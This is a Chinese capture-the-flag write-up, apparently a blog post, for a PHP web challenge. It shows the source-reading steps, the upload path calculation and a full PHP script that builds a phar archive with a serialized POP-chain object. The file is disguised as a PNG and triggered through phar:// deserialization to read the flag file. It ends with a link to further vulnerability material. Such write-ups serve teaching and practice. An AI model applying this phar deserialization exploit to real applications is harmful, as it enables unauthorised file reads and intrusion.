




进入题目,可以发现里面一个上传的入口,一个查看的入口


并在注释中发现了,在f1ag.php文件中

对于查看的入口,我们发现是get传参,我们就可以读取f1ag.php
果然没有那么简单,被检测了。
然后我们试着上传文件,但是只说明上传成功,并没有回显保存地址。
于是我们转换方向,我们还知道一个文件名,即file.php (从上面的传参地址可知)
所以我们读取file.php
file.php?file=file.php

发现里面有function.php class.php 和当下目录处于/var/www/html/ 那么flag就在/var/www/html/f1ag.php
我们读取function.php文件,发现了上传逻辑
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
    global $_FILES;
    $filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
    //mkdir("upload",0777);
    if(file_exists("upload/" . $filename)) {
        unlink($filename);
    }
    move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
    echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
    global $_FILES;
    if(upload_file_check()) {
        upload_file_do();
    }
}
function upload_file_check() {
    global $_FILES;
    $allowed_types = array("gif","jpeg","jpg","png");
    $temp = explode(".",$_FILES["file"]["name"]);
    $extension = end($temp);
    if(empty($extension)) {
        //echo "<h4>请选择上传的文件:" . "<h4/>";
    }
    else{
        if(in_array($extension,$allowed_types)) {
            return true;
        }
        else {
            echo '<script type="text/javascript">alert("Invalid file!");</script>';
            return false;
        }
    }
}
?>
文件后缀要是"gif","jpeg","jpg","png"
同时,原本上传 123.png 文件被保存在/upload/md5(123.png$_SERVER["REMOTE_ADDR"]).jpg
我们接着读取base.php发现了$_SERVER["REMOTE_ADDR"]
这个不就是主页么,我们返回主页,找到对应的数值

$_SERVER["REMOTE_ADDR"]=10.244.244.244
所以原本上传 123.png 文件被保存在/upload/md5(123.png10.244.244.244).jpg
到此,我们知道了文件上传保存的位置。
接着我们看class.php
<?php
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}

class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;   //$this->source = phar://phar.jpg
        echo $this->source;
    }
    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
这里出现了Show 我们的file.php读取文件也出现了show()
//file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
    echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
    $show->source = $file;
    $show->_show();
} else if (!empty($file)){
    die('file doesn\'t exists.');
}
?>
所以现在我们知道了
1.文件上传保存的位置。
2.读取逻辑 和 对应的class
3.flag位置/var/www/html/f1ag.php
这里就比较考验知识积累了,以下文件传入phar://任何文件 可以触发phar反序列化
文件存在性检查 file_exists(), is_file(), is_dir(), stat()
文件内容读取 file_get_contents(), fopen(), readfile()
文件信息获取 filesize(), filectime(), filemtime()
目录操作 fileatime(), scandir(), opendir()
其他文件操作 unlink(), copy()
这里我们的查看逻辑有(file_exists($file))
我们可以传入
/file.php?file=phar://我们的反序列化图片
file_exists(phar://我们的反序列化图片) 相当于 $file=序列化中的Metadata
我们观察逻辑:
    $show->source = $file;
    $show->_show();
序列化的内容进行_show()
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
就是把内容显示出来,同时避免一些指令执行。
我们注意到highlight类似echo作用,如果参数为对象,可以引发__toString()
所以这里实际显示的是 $show->str['str']->source,我们的反序列化已经被show->source拿走了,没办法去修改$show->str['str']了,所以直接让highlight行不通,我们需要找其他echo。
我们注意到Cl14r在destruct时候有echo,所以这里就是触发tostring的echo点。
现在反向构思pop链条:
想要触发file_get($value)获取flag,就要触发get($key),就要触发__get($key),我们知道要触发tostring要执行 $this->str['str']->source; 这里的source在Test里面就没有,就可以触发__get($source) ,在get($source)要让$this->params[$source]已经被赋值了,且应该是/var/www/html/f1ag.php 。想要触发Test的source,Show中的str['str']就必须是一个Test,由于要有Cl14r引发,这个Show应该由Cl14r新建。
所以思路就清晰了,我们构建如下:
<?php
    class C1e4r
    {
        public $test;
        public $str;
    	// 因为后面要用到构造方法,所以保留
        public function __construct($name)
        {
            $this->str = $name;
        }
    }

    class Show
    {
        public $source;
        public $str;

    }
    class Test
    {
        public $file;
        public $params;

    }

    $z = new Test();
    $z->params['source'] = "/var/www/html/f1ag.php";
	$y = new Show();
    $y->str['str'] = $z;
    $x = new C1e4r($y);


    // 生成一个名为 a.phar 的文件
    $phar = new Phar("phar.phar");
    // 开始缓冲
    $phar->startBuffering();
    // 设置 stub ,必须以 __HALT_COMPILER(); 结尾
    $phar->setStub("<?php __HALT_COMPILER(); ?>");
    // 设置元数据
    $phar->setMetadata($x);
    // 向 a.phar 压缩包中添加一个名为 test1.txt 的文件,test1.txt 的内容是 test1。这里随意即可,但这条语句不能丢。
    $phar->addFromString("test1.txt", "test1");
    // 停止缓冲
    $phar->stopBuffering();

?>

生成了phar.phar文件后,我们修改名称为phar.png (为了绕过检测,phar://可以解析任何文件,所有后缀可以变)
上传后,查看

phar.png10.244.244.244对应的md5为91ff94a7fa17b6fd6c217c850646e9a7

/file.php?file=phar://upload/91ff94a7fa17b6fd6c217c850646e9a7.jpg
加载的时间要长一点,因为要等待销毁的时候进行echo

以下有更多漏洞内容可以参考
通过网盘分享的文件:特定版本漏洞
链接: https://pan.baidu.com/s/1AcB9RvdlQJyWjJjgtu0Cyg?pwd=8880 提取码: 8880


 330
330

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


